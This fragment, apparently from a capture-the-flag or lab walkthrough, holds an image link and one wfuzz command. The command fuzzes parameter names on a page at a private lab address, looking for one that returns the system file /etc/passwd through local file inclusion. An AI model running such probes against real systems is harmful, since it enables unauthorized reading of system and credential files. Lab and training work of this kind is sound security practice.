 wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.59.143/thankyou.php?FUZZ=/etc/passwd